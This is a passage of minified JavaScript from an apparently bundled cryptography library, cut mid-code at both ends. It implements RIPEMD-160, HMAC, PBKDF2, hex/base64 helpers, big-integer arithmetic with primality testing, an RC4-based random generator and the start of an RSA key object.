F,f=0;80>f;f+=1)F=x+p[y+v[f]]|0,F=16>f?F+((_^R^N)+g[0]):32>f?F+((_&R|~_&N)+g[1]):48>f?F+(((_|~R)^N)+g[2]):64>f?F+((_&N|R&~N)+g[3]):F+((_^(R|~N))+g[4]),F|=0,F=F<<w[f]|F>>>32-w[f],F=F+b|0,x=b,b=N,N=R<<10|R>>>22,R=_,_=F,F=E+p[y+m[f]]|0,F=16>f?F+((C^(I|~T))+h[0]):32>f?F+((C&T|I&~T)+h[1]):48>f?F+(((C|~I)^T)+h[2]):64>f?F+((C&I|~C&T)+h[3]):F+((C^I^T)+h[4]),F|=0,F=F<<S[f]|F>>>32-S[f],F=F+k|0,E=k,k=T,T=I<<10|I>>>22,I=C,C=F;F=c[1]+R+T|0,c[1]=c[2]+N+k|0,c[2]=c[3]+b+E|0,c[3]=c[4]+x+C|0,c[4]=c[0]+_+I|0,c[0]=F},_doFinalize:function(){var p=this._data,y=p.words,f=8*this._nDataBytes,c=8*p.sigBytes;for(y[c>>>5]|=128<<24-c%32,y[(c+64>>>9<<4)+14]=(f<<8|f>>>24)&16711935|(f<<24|f>>>8)&4278255360,p.sigBytes=4*(y.length+1),this._process(),p=this._hash,y=p.words,f=0;5>f;f++)c=y[f],y[f]=(c<<8|c>>>24)&16711935|(c<<24|c>>>8)&4278255360;return p},clone:function(){var p=i.clone.call(this);return p._hash=this._hash.clone(),p}});t.RIPEMD160=i._createHelper(u),t.HmacRIPEMD160=i._createHmacHelper(u)})(Math);(function(){var t=U,e=t.enc.Utf8;t.algo.HMAC=t.lib.Base.extend({init:function(i,n){i=this._hasher=new i.init,typeof n=="string"&&(n=e.parse(n));var r=i.blockSize,s=4*r;n.sigBytes>s&&(n=i.finalize(n)),n.clamp();for(var o=this._oKey=n.clone(),a=this._iKey=n.clone(),l=o.words,u=a.words,p=0;p<r;p++)l[p]^=1549556828,u[p]^=909522486;o.sigBytes=a.sigBytes=s,this.reset()},reset:function(){var i=this._hasher;i.reset(),i.update(this._iKey)},update:function(i){return this._hasher.update(i),this},finalize:function(i){var n=this._hasher;return i=n.finalize(i),n.reset(),n.finalize(this._oKey.clone().concat(i))}})})();(function(){var t=U,n=t.lib,e=n.Base,i=n.WordArray,n=t.algo,r=n.HMAC,s=n.PBKDF2=e.extend({cfg:e.extend({keySize:4,hasher:n.SHA1,iterations:1}),init:function(o){this.cfg=this.cfg.extend(o)},compute:function(o,a){for(var g=this.cfg,l=r.create(g.hasher,o),u=i.create(),p=i.create([1]),y=u.words,f=p.words,c=g.keySize,g=g.iterations;y.length<c;){var h=l.update(a).finalize(p);l.reset();for(var v=h.words,m=v.length,w=h,S=1;S<g;S++){w=l.finalize(w),l.reset();for(var x=w.words,_=0;_<m;_++)v[_]^=x[_]}u.concat(h),f[0]++}return u.sigBytes=4*c,u}});t.PBKDF2=function(o,a,l){return s.create(l).compute(o,a)}})();var bi="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",fs="=";function Gt(t){var e,i,n="";for(e=0;e+3<=t.length;e+=3)i=parseInt(t.substring(e,e+3),16),n+=bi.charAt(i>>6)+bi.charAt(i&63);if(e+1==t.length?(i=parseInt(t.substring(e,e+1),16),n+=bi.charAt(i<<2)):e+2==t.length&&(i=parseInt(t.substring(e,e+2),16),n+=bi.charAt(i>>2)+bi.charAt((i&3)<<4)),fs)for(;(n.length&3)>0;)n+=fs;return n}function Ei(t){var e="",i,n=0,r,s;for(i=0;i<t.length&&t.charAt(i)!=fs;++i)s=bi.indexOf(t.charAt(i)),!(s<0)&&(n==0?(e+=Kt(s>>2),r=s&3,n=1):n==1?(e+=Kt(r<<2|s>>4),r=s&15,n=2):n==2?(e+=Kt(r),e+=Kt(s>>2),r=s&3,n=3):(e+=Kt(r<<2|s>>4),e+=Kt(s&15),n=0));return n==1&&(e+=Kt(r<<2)),e}function cl(t){var e=Ei(t),i,n=new Array;for(i=0;2*i<e.length;++i)n[i]=parseInt(e.substring(2*i,2*i+2),16);return n}var Zt,kh=0xdeadbeefcafe,al=(kh&16777215)==15715070;function O(t,e,i){t!=null&&(typeof t=="number"?this.fromNumber(t,e,i):e==null&&typeof t!="string"?this.fromString(t,256):this.fromString(t,e))}function oe(){return new O(null)}function Nh(t,e,i,n,r,s){for(;--s>=0;){var o=e*this[t++]+i[n]+r;r=Math.floor(o/67108864),i[n++]=o&67108863}return r}function Bh(t,e,i,n,r,s){for(var o=e&32767,a=e>>15;--s>=0;){var l=this[t]&32767,u=this[t++]>>15,p=a*l+u*o;l=o*l+((p&32767)<<15)+i[n]+(r&1073741823),r=(l>>>30)+(p>>>15)+a*u+(r>>>30),i[n++]=l&1073741823}return r}function Mh(t,e,i,n,r,s){for(var o=e&16383,a=e>>14;--s>=0;){var l=this[t]&16383,u=this[t++]>>14,p=a*l+u*o;l=o*l+((p&16383)<<14)+i[n]+r,r=(l>>28)+(p>>14)+a*u,i[n++]=l&268435455}return r}al&&Bi.appName=="Microsoft Internet Explorer"?(O.prototype.am=Bh,Zt=30):al&&Bi.appName!="Netscape"?(O.prototype.am=Nh,Zt=26):(O.prototype.am=Mh,Zt=28);O.prototype.DB=Zt;O.prototype.DM=(1<<Zt)-1;O.prototype.DV=1<<Zt;var ys=52;O.prototype.FV=Math.pow(2,ys);O.prototype.F1=ys-Zt;O.prototype.F2=2*Zt-ys;var jh="0123456789abcdefghijklmnopqrstuvwxyz",Un=new Array,xi,xt;xi=48;for(xt=0;xt<=9;++xt)Un[xi++]=xt;xi=97;for(xt=10;xt<36;++xt)Un[xi++]=xt;xi=65;for(xt=10;xt<36;++xt)Un[xi++]=xt;function Kt(t){return jh.charAt(t)}function dl(t,e){var i=Un[t.charCodeAt(e)];return i??-1}function Lh(t){for(var e=this.t-1;e>=0;--e)t[e]=this[e];t.t=this.t,t.s=this.s}function Hh(t){this.t=1,this.s=t<0?-1:0,t>0?this[0]=t:t<-1?this[0]=t+this.DV:this.t=0}function Qt(t){var e=oe();return e.fromInt(t),e}function qh(t,e){var i;if(e==16)i=4;else if(e==8)i=3;else if(e==256)i=8;else if(e==2)i=1;else if(e==32)i=5;else if(e==4)i=2;else{this.fromRadix(t,e);return}this.t=0,this.s=0;for(var n=t.length,r=!1,s=0;--n>=0;){var o=i==8?t[n]&255:dl(t,n);if(o<0){t.charAt(n)=="-"&&(r=!0);continue}r=!1,s==0?this[this.t++]=o:s+i>this.DB?(this[this.t-1]|=(o&(1<<this.DB-s)-1)<<s,this[this.t++]=o>>this.DB-s):this[this.t-1]|=o<<s,s+=i,s>=this.DB&&(s-=this.DB)}i==8&&t[0]&128&&(this.s=-1,s>0&&(this[this.t-1]|=(1<<this.DB-s)-1<<s)),this.clamp(),r&&O.ZERO.subTo(this,this)}function Uh(){for(var t=this.s&this.DM;this.t>0&&this[this.t-1]==t;)--this.t}function zh(t){if(this.s<0)return"-"+this.negate().toString(t);var e;if(t==16)e=4;else if(t==8)e=3;else if(t==2)e=1;else if(t==32)e=5;else if(t==4)e=2;else return this.toRadix(t);var i=(1<<e)-1,n,r=!1,s="",o=this.t,a=this.DB-o*this.DB%e;if(o-- >0)for(a<this.DB&&(n=this[o]>>a)>0&&(r=!0,s=Kt(n));o>=0;)a<e?(n=(this[o]&(1<<a)-1)<<e-a,n|=this[--o]>>(a+=this.DB-e)):(n=this[o]>>(a-=e)&i,a<=0&&(a+=this.DB,--o)),n>0&&(r=!0),r&&(s+=Kt(n));return r?s:"0"}function Vh(){var t=oe();return O.ZERO.subTo(this,t),t}function Kh(){return this.s<0?this.negate():this}function Gh(t){var e=this.s-t.s;if(e!=0)return e;var i=this.t;if(e=i-t.t,e!=0)return this.s<0?-e:e;for(;--i>=0;)if((e=this[i]-t[i])!=0)return e;return 0}function zn(t){var e=1,i;return(i=t>>>16)!=0&&(t=i,e+=16),(i=t>>8)!=0&&(t=i,e+=8),(i=t>>4)!=0&&(t=i,e+=4),(i=t>>2)!=0&&(t=i,e+=2),(i=t>>1)!=0&&(t=i,e+=1),e}function $h(){return this.t<=0?0:this.DB*(this.t-1)+zn(this[this.t-1]^this.s&this.DM)}function Wh(t,e){var i;for(i=this.t-1;i>=0;--i)e[i+t]=this[i];for(i=t-1;i>=0;--i)e[i]=0;e.t=this.t+t,e.s=this.s}function Jh(t,e){for(var i=t;i<this.t;++i)e[i-t]=this[i];e.t=Math.max(this.t-t,0),e.s=this.s}function Xh(t,e){var i=t%this.DB,n=this.DB-i,r=(1<<n)-1,s=Math.floor(t/this.DB),o=this.s<<i&this.DM,a;for(a=this.t-1;a>=0;--a)e[a+s+1]=this[a]>>n|o,o=(this[a]&r)<<i;for(a=s-1;a>=0;--a)e[a]=0;e[s]=o,e.t=this.t+s+1,e.s=this.s,e.clamp()}function Yh(t,e){e.s=this.s;var i=Math.floor(t/this.DB);if(i>=this.t){e.t=0;return}var n=t%this.DB,r=this.DB-n,s=(1<<n)-1;e[0]=this[i]>>n;for(var o=i+1;o<this.t;++o)e[o-i-1]|=(this[o]&s)<<r,e[o-i]=this[o]>>n;n>0&&(e[this.t-i-1]|=(this.s&s)<<r),e.t=this.t-i,e.clamp()}function Qh(t,e){for(var i=0,n=0,r=Math.min(t.t,this.t);i<r;)n+=this[i]-t[i],e[i++]=n&this.DM,n>>=this.DB;if(t.t<this.t){for(n-=t.s;i<this.t;)n+=this[i],e[i++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;i<t.t;)n-=t[i],e[i++]=n&this.DM,n>>=this.DB;n-=t.s}e.s=n<0?-1:0,n<-1?e[i++]=this.DV+n:n>0&&(e[i++]=n),e.t=i,e.clamp()}function Zh(t,e){var i=this.abs(),n=t.abs(),r=i.t;for(e.t=r+n.t;--r>=0;)e[r]=0;for(r=0;r<n.t;++r)e[r+i.t]=i.am(0,n[r],e,r,0,i.t);e.s=0,e.clamp(),this.s!=t.s&&O.ZERO.subTo(e,e)}function ef(t){for(var e=this.abs(),i=t.t=2*e.t;--i>=0;)t[i]=0;for(i=0;i<e.t-1;++i){var n=e.am(i,e[i],t,2*i,0,1);(t[i+e.t]+=e.am(i+1,2*e[i],t,2*i+1,n,e.t-i-1))>=e.DV&&(t[i+e.t]-=e.DV,t[i+e.t+1]=1)}t.t>0&&(t[t.t-1]+=e.am(i,e[i],t,2*i,0,1)),t.s=0,t.clamp()}function tf(t,e,i){var n=t.abs();if(!(n.t<=0)){var r=this.abs();if(r.t<n.t){e?.fromInt(0),i!=null&&this.copyTo(i);return}i==null&&(i=oe());var s=oe(),o=this.s,a=t.s,l=this.DB-zn(n[n.t-1]);l>0?(n.lShiftTo(l,s),r.lShiftTo(l,i)):(n.copyTo(s),r.copyTo(i));var u=s.t,p=s[u-1];if(p!=0){var y=p*(1<<this.F1)+(u>1?s[u-2]>>this.F2:0),f=this.FV/y,c=(1<<this.F1)/y,g=1<<this.F2,h=i.t,v=h-u,m=e??oe();for(s.dlShiftTo(v,m),i.compareTo(m)>=0&&(i[i.t++]=1,i.subTo(m,i)),O.ONE.dlShiftTo(u,m),m.subTo(s,s);s.t<u;)s[s.t++]=0;for(;--v>=0;){var w=i[--h]==p?this.DM:Math.floor(i[h]*f+(i[h-1]+g)*c);if((i[h]+=s.am(0,w,i,v,0,u))<w)for(s.dlShiftTo(v,m),i.subTo(m,i);i[h]<--w;)i.subTo(m,i)}e!=null&&(i.drShiftTo(u,e),o!=a&&O.ZERO.subTo(e,e)),i.t=u,i.clamp(),l>0&&i.rShiftTo(l,i),o<0&&O.ZERO.subTo(i,i)}}}function nf(t){var e=oe();return this.abs().divRemTo(t,null,e),this.s<0&&e.compareTo(O.ZERO)>0&&t.subTo(e,e),e}function ci(t){this.m=t}function rf(t){return t.s<0||t.compareTo(this.m)>=0?t.mod(this.m):t}function sf(t){return t}function of(t){t.divRemTo(this.m,null,t)}function af(t,e,i){t.multiplyTo(e,i),this.reduce(i)}function lf(t,e){t.squareTo(e),this.reduce(e)}ci.prototype.convert=rf;ci.prototype.revert=sf;ci.prototype.reduce=of;ci.prototype.mulTo=af;ci.prototype.sqrTo=lf;function uf(){if(this.t<1)return 0;var t=this[0];if(!(t&1))return 0;var e=t&3;return e=e*(2-(t&15)*e)&15,e=e*(2-(t&255)*e)&255,e=e*(2-((t&65535)*e&65535))&65535,e=e*(2-t*e%this.DV)%this.DV,e>0?this.DV-e:-e}function di(t){this.m=t,this.mp=t.invDigit(),this.mpl=this.mp&32767,this.mph=this.mp>>15,this.um=(1<<t.DB-15)-1,this.mt2=2*t.t}function cf(t){var e=oe();return t.abs().dlShiftTo(this.m.t,e),e.divRemTo(this.m,null,e),t.s<0&&e.compareTo(O.ZERO)>0&&this.m.subTo(e,e),e}function df(t){var e=oe();return t.copyTo(e),this.reduce(e),e}function hf(t){for(;t.t<=this.mt2;)t[t.t++]=0;for(var e=0;e<this.m.t;++e){var i=t[e]&32767,n=i*this.mpl+((i*this.mph+(t[e]>>15)*this.mpl&this.um)<<15)&t.DM;for(i=e+this.m.t,t[i]+=this.m.am(0,n,t,e,0,this.m.t);t[i]>=t.DV;)t[i]-=t.DV,t[++i]++}t.clamp(),t.drShiftTo(this.m.t,t),t.compareTo(this.m)>=0&&t.subTo(this.m,t)}function ff(t,e){t.squareTo(e),this.reduce(e)}function pf(t,e,i){t.multiplyTo(e,i),this.reduce(i)}di.prototype.convert=cf;di.prototype.revert=df;di.prototype.reduce=hf;di.prototype.mulTo=pf;di.prototype.sqrTo=ff;function gf(){return(this.t>0?this[0]&1:this.s)==0}function mf(t,e){if(t>4294967295||t<1)return O.ONE;var i=oe(),n=oe(),r=e.convert(this),s=zn(t)-1;for(r.copyTo(i);--s>=0;)if(e.sqrTo(i,n),(t&1<<s)>0)e.mulTo(n,r,i);else{var o=i;i=n,n=o}return e.revert(i)}function vf(t,e){var i;return t<256||e.isEven()?i=new ci(e):i=new di(e),this.exp(t,i)}O.prototype.copyTo=Lh;O.prototype.fromInt=Hh;O.prototype.fromString=qh;O.prototype.clamp=Uh;O.prototype.dlShiftTo=Wh;O.prototype.drShiftTo=Jh;O.prototype.lShiftTo=Xh;O.prototype.rShiftTo=Yh;O.prototype.subTo=Qh;O.prototype.multiplyTo=Zh;O.prototype.squareTo=ef;O.prototype.divRemTo=tf;O.prototype.invDigit=uf;O.prototype.isEven=gf;O.prototype.exp=mf;O.prototype.toString=zh;O.prototype.negate=Vh;O.prototype.abs=Kh;O.prototype.compareTo=Gh;O.prototype.bitLength=$h;O.prototype.mod=nf;O.prototype.modPowInt=vf;O.ZERO=Qt(0);O.ONE=Qt(1);function yf(){var t=oe();return this.copyTo(t),t}function wf(){if(this.s<0){if(this.t==1)return this[0]-this.DV;if(this.t==0)return-1}else{if(this.t==1)return this[0];if(this.t==0)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]}function bf(){return this.t==0?this.s:this[0]<<24>>24}function Sf(){return this.t==0?this.s:this[0]<<16>>16}function Ef(t){return Math.floor(Math.LN2*this.DB/Math.log(t))}function xf(){return this.s<0?-1:this.t<=0||this.t==1&&this[0]<=0?0:1}function _f(t){if(t==null&&(t=10),this.signum()==0||t<2||t>36)return"0";var e=this.chunkSize(t),i=Math.pow(t,e),n=Qt(i),r=oe(),s=oe(),o="";for(this.divRemTo(n,r,s);r.signum()>0;)o=(i+s.intValue()).toString(t).substr(1)+o,r.divRemTo(n,r,s);return s.intValue().toString(t)+o}function Af(t,e){this.fromInt(0),e==null&&(e=10);for(var i=this.chunkSize(e),n=Math.pow(e,i),r=!1,s=0,o=0,a=0;a<t.length;++a){var l=dl(t,a);if(l<0){t.charAt(a)=="-"&&this.signum()==0&&(r=!0);continue}o=e*o+l,++s>=i&&(this.dMultiply(n),this.dAddOffset(o,0),s=0,o=0)}s>0&&(this.dMultiply(Math.pow(e,s)),this.dAddOffset(o,0)),r&&O.ZERO.subTo(this,this)}function Cf(t,e,i){if(typeof e=="number")if(t<2)this.fromInt(1);else for(this.fromNumber(t,i),this.testBit(t-1)||this.bitwiseTo(O.ONE.shiftLeft(t-1),ws,this),this.isEven()&&this.dAddOffset(1,0);!this.isProbablePrime(e);)this.dAddOffset(2,0),this.bitLength()>t&&this.subTo(O.ONE.shiftLeft(t-1),this);else{var n=new Array,r=t&7;n.length=(t>>3)+1,e.nextBytes(n),r>0?n[0]&=(1<<r)-1:n[0]=0,this.fromString(n,256)}}function If(){var t=this.t,e=new Array;e[0]=this.s;var i=this.DB-t*this.DB%8,n,r=0;if(t-- >0)for(i<this.DB&&(n=this[t]>>i)!=(this.s&this.DM)>>i&&(e[r++]=n|this.s<<this.DB-i);t>=0;)i<8?(n=(this[t]&(1<<i)-1)<<8-i,n|=this[--t]>>(i+=this.DB-8)):(n=this[t]>>(i-=8)&255,i<=0&&(i+=this.DB,--t)),n&128&&(n|=-256),r==0&&(this.s&128)!=(n&128)&&++r,(r>0||n!=this.s)&&(e[r++]=n);return e}function Ff(t){return this.compareTo(t)==0}function Tf(t){return this.compareTo(t)<0?this:t}function Pf(t){return this.compareTo(t)>0?this:t}function Rf(t,e,i){var n,r,s=Math.min(t.t,this.t);for(n=0;n<s;++n)i[n]=e(this[n],t[n]);if(t.t<this.t){for(r=t.s&this.DM,n=s;n<this.t;++n)i[n]=e(this[n],r);i.t=this.t}else{for(r=this.s&this.DM,n=s;n<t.t;++n)i[n]=e(r,t[n]);i.t=t.t}i.s=e(this.s,t.s),i.clamp()}function Df(t,e){return t&e}function Of(t){var e=oe();return this.bitwiseTo(t,Df,e),e}function ws(t,e){return t|e}function kf(t){var e=oe();return this.bitwiseTo(t,ws,e),e}function hl(t,e){return t^e}function Nf(t){var e=oe();return this.bitwiseTo(t,hl,e),e}function fl(t,e){return t&~e}function Bf(t){var e=oe();return this.bitwiseTo(t,fl,e),e}function Mf(){for(var t=oe(),e=0;e<this.t;++e)t[e]=this.DM&~this[e];return t.t=this.t,t.s=~this.s,t}function jf(t){var e=oe();return t<0?this.rShiftTo(-t,e):this.lShiftTo(t,e),e}function Lf(t){var e=oe();return t<0?this.lShiftTo(-t,e):this.rShiftTo(t,e),e}function Hf(t){if(t==0)return-1;var e=0;return t&65535||(t>>=16,e+=16),t&255||(t>>=8,e+=8),t&15||(t>>=4,e+=4),t&3||(t>>=2,e+=2),t&1||++e,e}function qf(){for(var t=0;t<this.t;++t)if(this[t]!=0)return t*this.DB+Hf(this[t]);return this.s<0?this.t*this.DB:-1}function Uf(t){for(var e=0;t!=0;)t&=t-1,++e;return e}function zf(){for(var t=0,e=this.s&this.DM,i=0;i<this.t;++i)t+=Uf(this[i]^e);return t}function Vf(t){var e=Math.floor(t/this.DB);return e>=this.t?this.s!=0:(this[e]&1<<t%this.DB)!=0}function Kf(t,e){var i=O.ONE.shiftLeft(t);return this.bitwiseTo(i,e,i),i}function Gf(t){return this.changeBit(t,ws)}function $f(t){return this.changeBit(t,fl)}function Wf(t){return this.changeBit(t,hl)}function Jf(t,e){for(var i=0,n=0,r=Math.min(t.t,this.t);i<r;)n+=this[i]+t[i],e[i++]=n&this.DM,n>>=this.DB;if(t.t<this.t){for(n+=t.s;i<this.t;)n+=this[i],e[i++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;i<t.t;)n+=t[i],e[i++]=n&this.DM,n>>=this.DB;n+=t.s}e.s=n<0?-1:0,n>0?e[i++]=n:n<-1&&(e[i++]=this.DV+n),e.t=i,e.clamp()}function Xf(t){var e=oe();return this.addTo(t,e),e}function Yf(t){var e=oe();return this.subTo(t,e),e}function Qf(t){var e=oe();return this.multiplyTo(t,e),e}function Zf(){var t=oe();return this.squareTo(t),t}function ep(t){var e=oe();return this.divRemTo(t,e,null),e}function tp(t){var e=oe();return this.divRemTo(t,null,e),e}function ip(t){var e=oe(),i=oe();return this.divRemTo(t,e,i),new Array(e,i)}function np(t){this[this.t]=this.am(0,t-1,this,0,0,this.t),++this.t,this.clamp()}function rp(t,e){if(t!=0){for(;this.t<=e;)this[this.t++]=0;for(this[e]+=t;this[e]>=this.DV;)this[e]-=this.DV,++e>=this.t&&(this[this.t++]=0),++this[e]}}function ji(){}function pl(t){return t}function sp(t,e,i){t.multiplyTo(e,i)}function op(t,e){t.squareTo(e)}ji.prototype.convert=pl;ji.prototype.revert=pl;ji.prototype.mulTo=sp;ji.prototype.sqrTo=op;function ap(t){return this.exp(t,new ji)}function lp(t,e,i){var n=Math.min(this.t+t.t,e);for(i.s=0,i.t=n;n>0;)i[--n]=0;var r;for(r=i.t-this.t;n<r;++n)i[n+this.t]=this.am(0,t[n],i,n,0,this.t);for(r=Math.min(t.t,e);n<r;++n)this.am(0,t[n],i,n,0,e-n);i.clamp()}function up(t,e,i){--e;var n=i.t=this.t+t.t-e;for(i.s=0;--n>=0;)i[n]=0;for(n=Math.max(e-this.t,0);n<t.t;++n)i[this.t+n-e]=this.am(e-n,t[n],i,0,0,this.t+n-e);i.clamp(),i.drShiftTo(1,i)}function _i(t){this.r2=oe(),this.q3=oe(),O.ONE.dlShiftTo(2*t.t,this.r2),this.mu=this.r2.divide(t),this.m=t}function cp(t){if(t.s<0||t.t>2*this.m.t)return t.mod(this.m);if(t.compareTo(this.m)<0)return t;var e=oe();return t.copyTo(e),this.reduce(e),e}function dp(t){return t}function hp(t){for(t.drShiftTo(this.m.t-1,this.r2),t.t>this.m.t+1&&(t.t=this.m.t+1,t.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);t.compareTo(this.r2)<0;)t.dAddOffset(1,this.m.t+1);for(t.subTo(this.r2,t);t.compareTo(this.m)>=0;)t.subTo(this.m,t)}function fp(t,e){t.squareTo(e),this.reduce(e)}function pp(t,e,i){t.multiplyTo(e,i),this.reduce(i)}_i.prototype.convert=cp;_i.prototype.revert=dp;_i.prototype.reduce=hp;_i.prototype.mulTo=pp;_i.prototype.sqrTo=fp;function gp(t,e){var i=t.bitLength(),n,r=Qt(1),s;if(i<=0)return r;i<18?n=1:i<48?n=3:i<144?n=4:i<768?n=5:n=6,i<8?s=new ci(e):e.isEven()?s=new _i(e):s=new di(e);var o=new Array,a=3,l=n-1,u=(1<<n)-1;if(o[1]=s.convert(this),n>1){var p=oe();for(s.sqrTo(o[1],p);a<=u;)o[a]=oe(),s.mulTo(p,o[a-2],o[a]),a+=2}var y=t.t-1,f,c=!0,g=oe(),h;for(i=zn(t[y])-1;y>=0;){for(i>=l?f=t[y]>>i-l&u:(f=(t[y]&(1<<i+1)-1)<<l-i,y>0&&(f|=t[y-1]>>this.DB+i-l)),a=n;!(f&1);)f>>=1,--a;if((i-=a)<0&&(i+=this.DB,--y),c)o[f].copyTo(r),c=!1;else{for(;a>1;)s.sqrTo(r,g),s.sqrTo(g,r),a-=2;a>0?s.sqrTo(r,g):(h=r,r=g,g=h),s.mulTo(g,o[f],r)}for(;y>=0&&!(t[y]&1<<i);)s.sqrTo(r,g),h=r,r=g,g=h,--i<0&&(i=this.DB-1,--y)}return s.revert(r)}function mp(t){var e=this.s<0?this.negate():this.clone(),i=t.s<0?t.negate():t.clone();if(e.compareTo(i)<0){var n=e;e=i,i=n}var r=e.getLowestSetBit(),s=i.getLowestSetBit();if(s<0)return e;for(r<s&&(s=r),s>0&&(e.rShiftTo(s,e),i.rShiftTo(s,i));e.signum()>0;)(r=e.getLowestSetBit())>0&&e.rShiftTo(r,e),(r=i.getLowestSetBit())>0&&i.rShiftTo(r,i),e.compareTo(i)>=0?(e.subTo(i,e),e.rShiftTo(1,e)):(i.subTo(e,i),i.rShiftTo(1,i));return s>0&&i.lShiftTo(s,i),i}function vp(t){if(t<=0)return 0;var e=this.DV%t,i=this.s<0?t-1:0;if(this.t>0)if(e==0)i=this[0]%t;else for(var n=this.t-1;n>=0;--n)i=(e*i+this[n])%t;return i}function yp(t){var e=t.isEven();if(this.isEven()&&e||t.signum()==0)return O.ZERO;for(var i=t.clone(),n=this.clone(),r=Qt(1),s=Qt(0),o=Qt(0),a=Qt(1);i.signum()!=0;){for(;i.isEven();)i.rShiftTo(1,i),e?((!r.isEven()||!s.isEven())&&(r.addTo(this,r),s.subTo(t,s)),r.rShiftTo(1,r)):s.isEven()||s.subTo(t,s),s.rShiftTo(1,s);for(;n.isEven();)n.rShiftTo(1,n),e?((!o.isEven()||!a.isEven())&&(o.addTo(this,o),a.subTo(t,a)),o.rShiftTo(1,o)):a.isEven()||a.subTo(t,a),a.rShiftTo(1,a);i.compareTo(n)>=0?(i.subTo(n,i),e&&r.subTo(o,r),s.subTo(a,s)):(n.subTo(i,n),e&&o.subTo(r,o),a.subTo(s,a))}if(n.compareTo(O.ONE)!=0)return O.ZERO;if(a.compareTo(t)>=0)return a.subtract(t);if(a.signum()<0)a.addTo(t,a);else return a;return a.signum()<0?a.add(t):a}var lt=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],wp=(1<<26)/lt[lt.length-1];function bp(t){var e,i=this.abs();if(i.t==1&&i[0]<=lt[lt.length-1]){for(e=0;e<lt.length;++e)if(i[0]==lt[e])return!0;return!1}if(i.isEven())return!1;for(e=1;e<lt.length;){for(var n=lt[e],r=e+1;r<lt.length&&n<wp;)n*=lt[r++];for(n=i.modInt(n);e<r;)if(n%lt[e++]==0)return!1}return i.millerRabin(t)}function Sp(t){var e=this.subtract(O.ONE),i=e.getLowestSetBit();if(i<=0)return!1;var n=e.shiftRight(i);t=t+1>>1,t>lt.length&&(t=lt.length);for(var r=oe(),s=0;s<t;++s){r.fromInt(lt[Math.floor(Math.random()*lt.length)]);var o=r.modPow(n,this);if(o.compareTo(O.ONE)!=0&&o.compareTo(e)!=0){for(var a=1;a++<i&&o.compareTo(e)!=0;)if(o=o.modPowInt(2,this),o.compareTo(O.ONE)==0)return!1;if(o.compareTo(e)!=0)return!1}}return!0}O.prototype.chunkSize=Ef;O.prototype.toRadix=_f;O.prototype.fromRadix=Af;O.prototype.fromNumber=Cf;O.prototype.bitwiseTo=Rf;O.prototype.changeBit=Kf;O.prototype.addTo=Jf;O.prototype.dMultiply=np;O.prototype.dAddOffset=rp;O.prototype.multiplyLowerTo=lp;O.prototype.multiplyUpperTo=up;O.prototype.modInt=vp;O.prototype.millerRabin=Sp;O.prototype.clone=yf;O.prototype.intValue=wf;O.prototype.byteValue=bf;O.prototype.shortValue=Sf;O.prototype.signum=xf;O.prototype.toByteArray=If;O.prototype.equals=Ff;O.prototype.min=Tf;O.prototype.max=Pf;O.prototype.and=Of;O.prototype.or=kf;O.prototype.xor=Nf;O.prototype.andNot=Bf;O.prototype.not=Mf;O.prototype.shiftLeft=jf;O.prototype.shiftRight=Lf;O.prototype.getLowestSetBit=qf;O.prototype.bitCount=zf;O.prototype.testBit=Vf;O.prototype.setBit=Gf;O.prototype.clearBit=$f;O.prototype.flipBit=Wf;O.prototype.add=Xf;O.prototype.subtract=Yf;O.prototype.multiply=Qf;O.prototype.divide=ep;O.prototype.remainder=tp;O.prototype.divideAndRemainder=ip;O.prototype.modPow=gp;O.prototype.modInverse=yp;O.prototype.pow=ap;O.prototype.gcd=mp;O.prototype.isProbablePrime=bp;O.prototype.square=Zf;function bs(){this.i=0,this.j=0,this.S=new Array}function Ep(t){var e,i,n;for(e=0;e<256;++e)this.S[e]=e;for(i=0,e=0;e<256;++e)i=i+this.S[e]+t[e%t.length]&255,n=this.S[e],this.S[e]=this.S[i],this.S[i]=n;this.i=0,this.j=0}function xp(){var t;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,t=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=t,this.S[t+this.S[this.i]&255]}bs.prototype.init=Ep;bs.prototype.next=xp;function _p(){return new bs}var ps=256;var jn,St,ze;function Ap(t){St[ze++]^=t&255,St[ze++]^=t>>8&255,St[ze++]^=t>>16&255,St[ze++]^=t>>24&255,ze>=ps&&(ze-=ps)}function Ss(){Ap(new Date().getTime())}if(St==null){if(St=new Array,ze=0,wi!==void 0&&(wi.crypto!==void 0||wi.msCrypto!==void 0)){if(cs=wi.crypto||wi.msCrypto,cs.getRandomValues)for(ds=new Uint8Array(32),cs.getRandomValues(ds),Et=0;Et<32;++Et)St[ze++]=ds[Et];else if(Bi.appName=="Netscape"&&Bi.appVersion<"5")for(hs=wi.crypto.random(32),Et=0;Et<hs.length;++Et)St[ze++]=hs.charCodeAt(Et)&255}for(;ze<ps;)Et=Math.floor(65536*Math.random()),St[ze++]=Et>>>8,St[ze++]=Et&255;ze=0,Ss()}var Et,cs,ds,hs;function Cp(){if(jn==null){for(Ss(),jn=_p(),jn.init(St),ze=0;ze<St.length;++ze)St[ze]=0;ze=0}return jn.next()}function Ip(t){var e;for(e=0;e<t.length;++e)t[e]=Cp()}function Ai(){}Ai.prototype.nextBytes=Ip;function ft(t,e){return new O(t,e)}function Z(){this.n=null,this.e=0,this.d=null,this.p=null,this.q=null,this.dmp1=null,this.dmq1=null,this.coeff=null}function Fp(t,e){if(this.isPublic=!0,this.isPrivate=!1,typeof t!="string")this.n=t,this.e=e;else 